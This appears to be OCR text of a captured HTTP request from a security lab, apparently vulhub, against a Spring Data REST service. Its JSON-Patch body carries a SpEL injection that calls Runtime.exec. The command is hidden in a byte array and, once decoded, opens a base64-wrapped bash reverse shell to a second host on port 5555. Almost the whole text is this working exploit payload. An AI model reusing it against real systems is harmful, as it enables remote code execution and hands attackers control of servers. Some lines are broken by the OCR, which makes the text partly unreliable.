 Request
Raw Params Headers Hex
GET /customers/1 HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=239D74F804F197864ABA61383013D281
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 19 Jul 2021 12:42:34 GMT
If-None-Match: "0"
Cache-Control: max-age=0
Content-Length: 445
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,
116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73,1
17,77,84,89,52,76,106,69,117,77,105,56,49,78,84,85,49,73,68,65,43,74,106,69,61
,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105
,125}))/lastname","value": "vulhub" }]
HACK学习呀